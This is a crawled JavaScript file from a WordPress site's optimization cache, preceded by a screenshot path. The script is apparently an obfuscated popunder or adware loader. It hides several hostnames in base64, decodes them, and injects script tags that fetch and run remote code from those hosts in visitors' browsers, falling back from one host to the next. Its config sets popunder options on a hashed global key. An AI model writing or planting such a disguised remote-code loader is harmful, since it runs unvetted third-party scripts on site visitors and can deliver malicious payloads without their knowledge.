

--- FILE ---
content_type: application/javascript
request_url: https://www.vfxmed.com/wp-content/cache/jch-optimize/assets/js/77b7c88b9d5a10df100cfce87901c6ceab65ed0c1d4127f5e8ed253aa66b7ad3.js
body_size: 160
content:
(function(){var t=window,e="fa3c78ad09646a44a74c4e6e2da5e067",c=[["siteId",34+609-64-51+512+3695146],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],g=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL2pzdmcuY29ubmVjdGFibGUubWluLmNzcw==","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvWS9xYmFja2JvbmUubG9jYWxTdG9yYWdlLW1pbi5qcw==","d3d3LnB0a2JmaWV3em8uY29tL3hzdmcuY29ubmVjdGFibGUubWluLmNzcw==","d3d3LnpqZXVpZG1qZmJzZmUuY29tL2xSL2RiYWNrYm9uZS5sb2NhbFN0b3JhZ2UtbWluLmpz"],f=-1,h,u,i=function(){clearTimeout(u);f++;if(g[f]&&!(1795146732000<(new Date).getTime()&&1<f)){h=t.document.createElement("script");h.type="text/javascript";h.async=!0;var b=t.document.getElementsByTagName("script")[0];h.src="https://"+atob(g[f]);h.crossOrigin="anonymous";h.onerror=i;h.onload=function(){clearTimeout(u);t[e.slice(0,16)+e.slice(0,16)]||i()};u=setTimeout(i,5E3);b.parentNode.insertBefore(h,b)}};if(!t[e]){try{Object.freeze(t[e]=c)}catch(e){}i()}})();
